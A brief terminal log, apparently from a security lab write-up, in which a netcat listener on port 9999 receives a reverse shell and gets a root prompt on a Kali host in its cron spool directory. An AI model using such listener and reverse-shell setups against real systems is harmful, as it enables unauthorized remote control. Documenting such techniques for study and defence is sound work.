 ⚡ root@Yoga ~ nc -lvvp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from [192.168.1.224] port 9999 [tcp/*] accepted (family 2, sport 35536)
root@kali:/var/spool/cron# ll
ll
bash: ll: 未找到命令
root@kali:/var/spool/cron# ls
ls
atjobs
atspool
crontabs
root
root@kali:/var/spool/cron#